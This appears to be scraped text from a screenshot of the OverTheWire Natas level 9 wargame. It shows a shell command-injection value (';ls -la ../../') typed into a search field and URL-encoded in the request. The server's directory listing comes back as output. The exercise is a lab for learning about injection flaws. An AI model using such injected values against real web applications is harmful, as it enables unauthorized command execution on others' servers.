 natas9.natas.labs.overthewire.org/?needle=%3Bls+-la+..%2F..%2F&submit=Search
NATAS9
We Chall
SUBMIT TOKEN
Find words containing: ;ls -la ../../ Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
../../:
total 16
drwxr-xr-x  4 root root 4096 Apr 23 18:01 .
drwxr-xr-x 14 root root 4096 Apr 23 17:59 ..
drwxr-xr-x  5 root root 4096 Apr 23 18:00 html
drwxr-xr-x 38 root root 4096 Apr 23 18:01 natas
View sourcecode